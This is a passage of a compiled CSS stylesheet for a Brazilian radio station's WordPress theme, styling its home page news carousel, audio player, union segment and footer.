  -webkit-transform: scale(1.01);
  transform: scale(1.01);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section#home.section {
  padding: 0;
  position: relative;
}
section#home.section .container {
  margin: 1rem 2rem;
}

section#home.section .container.grid {
  display: flex;
  flex-direction: column;
}
@media (min-width: 1220px) {
  section#home.section .container {
    margin: 0 8%;
  }
}
section#home.section .container.grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 4rem;
  margin-top: 3rem;
  margin-bottom: 6rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid {
    display: grid;
    row-gap: 5rem;
    -webkit-column-gap: 8%;
    -moz-column-gap: 8%;
    column-gap: 8%;
  }
}
@media (min-width: 527px) {
  section#home.section .container.grid .noticias {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias {
    grid-column-start: 1;
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%;
    height: 1200px;
    margin: auto;
  }
}

section#home.section .container.grid .noticias .swiper-scrollbar-drag {
  height: 8px;
  width: 100%;
  position: relative;
  background: hsl(355deg, 100%, 57%);
  border-radius: 10px;
  left: 0;
  top: -3px;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar-drag {
    height: 100%;
    width: 7px;
    background: hsl(355deg, 100%, 57%);
    border-radius: 10px;
    left: -2px;
    top: 0;
  }
}
section#home.section .container.grid .noticias .swiper-scrollbar {
  border-radius: 10px;
  height: 3px !important;
  width: 98% !important;
  background: rgba(0, 0, 0, 0.5);
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .swiper-scrollbar {
    border-radius: 10px;
    height: 98% !important;
    width: 3px !important;
    background: rgba(0, 0, 0, 0.5);
  }
}
section#home.section .container.grid .noticias .card.flex {
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid .noticias .card.flex {
    padding-bottom: 0rem;
    width: 500px;
  }
}
@media (min-width: 1023px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 500px;
  }
}
@media (min-width: 1220px) {
  section#home.section .container.grid .noticias .card.flex {
    width: 600px;
    max-height: 350px;
  }
}
section#home.section .container.grid .noticias .card.flex .image {
  height: 250px;
}
section#home.section .container.grid .noticias .card.flex .image img {
  border-radius: 12px;
  -webkit-box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 1px 1px 20px 0px rgba(0, 0, 0, 0.2);
  -o-object-fit: cover;
  object-fit: cover;
}
section#home.section .container.grid .noticias .card.flex .text.subtitle {
  margin: 0;
  word-break: break-word;
  -webkit-hyphens: none;
  -ms-hyphens: none;
  hyphens: none;
}
section#home.section .container.grid a.btn.grid {
  justify-items: center;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  border-radius: 5px;
  padding: 0.5rem;
  height: 40px;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin-top: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container.grid a.btn.grid {
    margin-top: 0;
  }
}
section#home.section .container.grid a.btn.grid p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
}
section#home.section .container.grid a.btn.grid:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
section#home.section .container .player-home {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  min-height: 400px;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    grid-column-start: 2;
    grid-row: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .player-home {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .player-home {
    max-width: 100%;
    height: 445px;
    margin: 0 auto;
  }
}

section#home.section .container .player-home iframe {
  border-radius: 15px;
  width: 100%;
  min-height: 400px;
  height: 100%;
  margin: 0 auto;
}
section#home.section .container .jornada_esportiva {
  border-radius: 15px;
  margin: 0rem;
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    grid-column-start: 2;
    grid-row: 2;
  }

  section#home.section .container.grid .mediakit {
    order: 0;
  }

  section#home.section .container.grid .sindicato {
    order: 1;
  }
}
@media (min-width: 527px) {
  section#home.section .container .jornada_esportiva {
    width: 100%;
    max-width: 600px;
    margin-bottom: 2rem;
  }

  section#home.section .container .jornada_esportiva {
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  section#home.section .container .jornada_esportiva {
    max-width: 100%;
    padding: 0;
  }
}

section#home.section .container .jornada_esportiva .grid {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  gap: 0;
  row-gap: 1.5rem;
  max-height: 100%;
  justify-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
section#home.section .container .jornada_esportiva .grid .text {
  margin: 0;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle {
  justify-self: left;
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .text.subtitle h3 {
  font: bolder 2rem "Open Sans", sans-serif;
  position: relative;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::after {
  content: "";
  background: hsl(355deg, 100%, 57%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 50%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.subtitle
  h3::before {
  content: "";
  background: hsl(222deg, 22%, 18%);
  bottom: -4px;
  left: 0;
  position: absolute;
  height: 2px;
  width: 100%;
  opacity: 0.5;
}
section#home.section .container .jornada_esportiva .grid .text.descricao {
  justify-self: left;
  width: 100%;
  font-size: 0.8rem;
  word-break: normal;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .text.descricao
  strong {
  font: 800 1.2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .text.descricao span {
  font: 600 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
  width: -webkit-fill-available;
}
section#home.section .container .jornada_esportiva .grid .player {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 100%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
section#home.section .container .jornada_esportiva .grid .player i {
  font-size: 2.5em;
  color: hsl(355deg, 100%, 57%);
  cursor: pointer;
}
section#home.section .container .jornada_esportiva .grid .player .wavesurfer {
  width: 100%;
}
section#home.section .container .jornada_esportiva .grid .partida {
  width: 100%;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .text.descricao {
  margin-bottom: 1.5rem;
}
section#home.section .container .jornada_esportiva .grid .partida .flex {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_casa {
  justify-self: right;
}
section#home.section .container .jornada_esportiva .grid .partida .flex .icon {
  grid-area: icon;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .icon
  i {
  font-size: 2.5rem;
  font-weight: 300;
  color: hsl(0deg, 0%, 6%);
  cursor: pointer;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .icon
    i {
    font-size: 4rem;
  }
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .time_fora {
  justify-self: left;
}
section#home.section
  .container
  .jornada_esportiva
  .grid
  .partida
  .flex
  .image
  img {
  height: 130px;
  width: auto;
}
@media (min-width: 527px) {
  section#home.section
    .container
    .jornada_esportiva
    .grid
    .partida
    .flex
    .image
    img {
    height: 150px;
  }
}
section#home.section .container .sindicato {
  padding: 1rem 0;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  height: 100%;
  width: 100%;
  margin: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato {
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato {
    grid-column-start: 1;
    width: 100%;
    max-width: 600px;
  }
}
section#home.section .container .sindicato .text.title {
  margin: 1rem auto;
  width: 90%;
  text-align: center;
  text-transform: none;
  font: 700 1.1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .text.title {
    font: 700 1.5rem "Open Sans", sans-serif;
  }
}
section#home.section .container .sindicato .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0rem;
  width: 100%;
}
@media (min-width: 527px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
    max-width: 500px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1rem;
  -ms-flex: 1rem;
  flex: 1rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1rem;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
}
section#home.section .container .sindicato .flex .flex .image {
  width: 80%;
  border-radius: 15px;
}
@media (min-width: 767px) {
  section#home.section .container .sindicato .flex .flex .image {
    width: 100%;
  }
}
section#home.section .container .sindicato .flex .flex .image img {
  border-radius: 15px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
@media (min-width: 992px) {
  section#home.section .container .sindicato .flex .flex .image img {
    max-height: 200px;
  }
}
section#home.section .container .sindicato .flex .flex .text {
  margin: 0;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  width: 100%;
}
section#home.section .container .sindicato .flex .flex .text .flex.collum {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 0.5rem;
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player {
  grid-area: player;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1em;
  width: 80%;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .player {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  i {
  font-size: 2.5em;
  color: hsl(0deg, 0%, 95%);
  cursor: pointer;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .player
  .wavesurfer {
  width: 100%;
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations {
  width: 80%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section#home.section
    .container
    .sindicato
    .flex
    .flex
    .text
    .flex.collum
    .informations {
    width: 100%;
  }
}
section#home.section
  .container
  .sindicato
  .flex
  .flex
  .text
  .flex.collum
  .informations
  .text
  p {
  word-break: normal;
}
section#home.section .container .sindicato .flex .grid .button {
  width: 100%;
}
section#home.section .container .sindicato .flex .grid .button a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  border-radius: 15px;
  text-align: center;
  font: 700 1rem "Open Sans", sans-serif;
  text-transform: uppercase;
  line-height: 1;
  padding: 1rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  color: hsl(0deg, 0%, 95%);
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
section#home.section .container .sindicato .flex .grid .button a span {
  font-size: 3rem;
  -webkit-transform: translateY(-1px);
  transform: translateY(-1px);
}
section#home.section .container .sindicato .flex .grid .text {
  margin: 0;
  text-align: left;
  font: 700 0.8rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
section#home.section .container .midia.flex {
  background-image: url(https://www.radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/microfone.jpeg);
  border-radius: 15px;
  width: 100%;
  max-width: 600px !important;
  height: 330px !important;
  margin: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    grid-column-start: 2;
  }
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex {
    width: 100%;
    max-width: 600px;
    height: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex {
    max-width: 100%;
    height: 100%;
  }
}
section#home.section .container .midia.flex .cover {
  width: 100%;
  height: 100%;
  border-radius: 15px;
  background: linear-gradient(
    45deg,
    hsla(0deg, 0%, 0%, 0.8) 0%,
    hsla(0deg, 0%, 17.6%, 0.8) 100%
  );
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
@media (min-width: 527px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    width: 100%;
    max-width: 600px;
  }
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover {
    height: 100%;
    max-width: 100%;
  }
}
section#home.section .container .midia.flex .cover .download {
  gap: 0.5rem;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download i {
  font-size: 3rem;
  color: hsl(0deg, 0%, 95%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
section#home.section .container .midia.flex .cover .download p {
  color: hsl(0deg, 0%, 95%);
  font: 700 1.5rem "Open Sans", sans-serif;
}
@media (min-width: 992px) {
  section#home.section .container .midia.flex .cover .download p {
    font: 700 2rem "Open Sans", sans-serif;
  }
}
section#home.section .container .midia.flex .cover:hover .download {
  scale: 1.05;
}

.sticker {
  position: fixed;
  bottom: 4rem;
  right: 1.5rem;
  z-index: 99999;
}
@media (min-width: 527px) {
  .sticker {
    position: fixed;
    bottom: 2.5rem;
    right: 2rem;
    z-index: 99999;
  }
}
.sticker a.btn.grid {
  justify-items: center;
  gap: 0.3rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
.sticker a.btn.grid .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0.5rem;
  background: #25d366;
  border-radius: 50%;
}
.sticker a.btn.grid .icon i {
  font-size: 1.5rem;
  color: hsl(0deg, 0%, 95%);
  border-radius: 50%;
  padding: 0 0.2rem;
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}
@media (min-width: 527px) {
  .sticker a.btn.grid .icon i {
    font-size: 2.5rem;
    color: hsl(0deg, 0%, 95%);
    border-radius: 50%;
    padding: 0 0.2rem;
    -webkit-transition: ease all 0.3s;
    transition: ease all 0.3s;
  }
}
.sticker a.btn.grid:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-transition: ease all 0.3s;
  transition: ease all 0.3s;
}

wave {
  cursor: pointer !important;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
#page.section {
  min-height: 50vh;
  padding: 0;
}
#page.section .container .text {
  margin: 0 3rem 0 3rem !important;
}
@media (min-width: 767px) {
  #page.section .container .text {
    margin: 0 9.5rem 0 9.5rem !important;
  }
}
@media (min-width: 1023px) {
  #page.section .container .text {
    margin: 0 14.5rem 0 14.5rem !important;
  }
}
#page.section .container .text.title {
  margin: 0 2rem 0 2rem !important;
  margin-bottom: 0.5rem;
  text-align: center;
  text-transform: none;
  font: 700 2rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 6%);
}
#page.section .container .text.title ul {
  text-align: left;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
section .pagination hr {
  border: none;
  height: 15px;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
section .pagination .navigation.pagination {
  display: grid;
  justify-items: center;
  max-width: 90%;
  margin: 1rem auto;
  height: 45px;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination {
    max-width: 80%;
  }
}
@media (min-width: 992px) {
  section .pagination .navigation.pagination {
    max-width: 75%;
  }
}
section .pagination .navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  gap: 1.5rem;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links {
    gap: 1rem;
  }
}
section .pagination .navigation.pagination .nav-links span {
  text-decoration: underline;
  font-weight: 800;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
}
section .pagination .navigation.pagination .nav-links a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  color: hsl(355deg, 100%, 57%);
}
section .pagination .navigation.pagination .nav-links a i {
  font-size: 2rem;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
@media (min-width: 767px) {
  section .pagination .navigation.pagination .nav-links a i {
    font-size: 1.5rem;
  }
}
section .pagination .navigation.pagination .nav-links a:hover {
  -webkit-transform: translateY(-2px);
  transform: translateY(-2px);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
/* links transform  */
footer i {
  font-size: 1.2rem;
  color: hsl(355deg, 100%, 57%);
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer p {
  font: 600 0.9rem "Open Sans", sans-serif;
}
footer a {
  font: 600 0.9rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  opacity: 100%;
}
footer span {
  display: inline-block;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
  margin: 0.2rem;
}
footer#rodape.section {
  position: static;
  bottom: 0;
  background: linear-gradient(
    45deg,
    hsl(0deg, 0%, 0%) 0%,
    hsl(0deg, 0%, 17.6%) 100%
  );
}
footer#rodape.section .container {
  margin: 3rem 2rem;
}
@media (min-width: 1220px) {
  footer#rodape.section .container {
    margin: 3rem 15rem;
  }
}
footer#rodape.section .container .contato.flex {
  gap: 2.5rem;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
@media (min-width: 992px) {
  footer#rodape.section .container .contato.flex {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
footer#rodape.section .container .contato.flex .grid {
  gap: 1rem;
}
footer#rodape.section .container .contato.flex .flex {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
footer#rodape.section .container .contato.flex .flex .text {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .text h3 {
  font: 800 1.5rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex h4 {
  font: 800 1rem "Open Sans", sans-serif;
  color: hsl(0deg, 0%, 95%);
  margin-bottom: 0.2rem;
}
footer#rodape.section .container .contato.flex .flex p {
  color: hsl(0deg, 0%, 95%);
}
footer#rodape.section .container .contato.flex .flex a {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}
footer#rodape.section .container .contato.flex .flex a.btn i {
  font-size: 1rem;
  color: hsl(355deg, 100%, 57%);
  padding: 5px;
}
footer#rodape.section .container .contato.flex .flex a:hover {
  text-decoration: underline;
  opacity: 100%;
}
footer#rodape.section
  .container
  .contato.flex
  .flex
  .mapa
  .leaflet-container.leaflet-touch-drag.leaflet-touch-zoom {
  width: 100%;
}
footer#rodape.section .container .contato.flex .flex .icons {
  justify-self: center;
}
footer#rodape.section .container .contato.flex .flex .icons.flex {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: left;
  -ms-flex-pack: left;
  justify-content: left;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn {
  margin: 0;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn i {
  font-size: 1rem;
  background: hsl(355deg, 100%, 57%);
  color: hsl(0deg, 0%, 6%);
  border-radius: 50%;
  padding: 0.61rem 0.797rem;
  -webkit-transition: 0.3s ease-out all;
  transition: 0.3s ease-out all;
}
footer#rodape.section .container .contato.flex .flex .icons.flex a.btn:hover {
  opacity: 100%;
}
footer#rodape.section .container .contato.flex .flex.contato {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .container .contato.flex .flex.atendiemntos {
  width: 50%;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
footer#rodape.section .autoria a {
  margin: 0.5rem;
}
footer#rodape.section .autoria a.btn p {
  text-align: center;
}
footer#rodape.section .autoria a.btn p span.text {
  margin: 0;
  text-align: center;
}
footer#rodape.section .autoria a:hover {
  opacity: 0.7;
}
footer#rodape.section .autoria a:hover p span {
  text-decoration: none;
}

@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes floating {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.jornada_esportiva div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.jornada_esportiva div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
  cursor: pointer;
  margin: auto;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-paused {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/play-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva
  div.control-container
  div.amplitude-play-pause.amplitude-playing {
  background: url("https://radiocidade.versatecnologia.com.br/wp-content/themes/radiocidade-theme/assets/img/pause-v.svg");
  background-repeat: no-repeat;
  width: 40px;
  height: 44px;
}
.jornada_esportiva div.amplitude-wave-form svg {
  stroke: hsl(355deg, 100%, 57%);
  height: 100%;
  width: 100%;
  stroke-width: 0.5px;
}
.jornada_esportiva div.amplitude-wave-form svg g {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form svg g path {
  stroke: hsl(355deg, 100%, 57%);
  height: 50px;
  width: 100%;
}
.jornada_esportiva div.amplitude-wave-form {
  grid-column: 2;
  grid-row: 1;
  position: relative;
}
.jornada_esportiva input[type="range"]#global-large-song-slider {
  width: 100%;
  -webkit-appearance: none;
  z-index: 9999;
  background-color: inherit;
  margin-left: auto;
  margin-right: auto;
  display: block;
  grid-column: 2;
  grid-row: 1;
}
.jornada_esportiva input[type="range"]#global-large-song-slider:focus {
  outline: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-runnable-track {
  width: 100%;
  cursor: pointer;
  border-radius: 0px;
  height: 68px;
  background-color: rgba(0, 0, 0, 0);
  -webkit-appearance: none;
}
.jornada_esportiva
  input[type="range"]#global-large-song-slider::-webkit-slider-thumb {
  width: 2px;
  height: 68px;
  background-color: rgb(0, 0, 0);
  border-radius: 20px;
  -webkit-appearance: none;
}
.jornada_esportiva div#visualizations-player {
  width: 100%;
  background-color: transparent;
  border-radius: 20px;
  -webkit-column-gap: 1.5rem;
  -moz-column-gap: 1.5rem;
  column-gap: 1.5rem;
  margin: auto;
  position: relative;
  display: grid;
  justify-items: start;
  grid-template-columns: 3rem;
}

#sindicato_rural div.control-container {
  grid-row: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#sindicato_rural div.control-container div.amplitude-play-pause {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: -webkit-fit-content;
  height: -moz-fit-content;
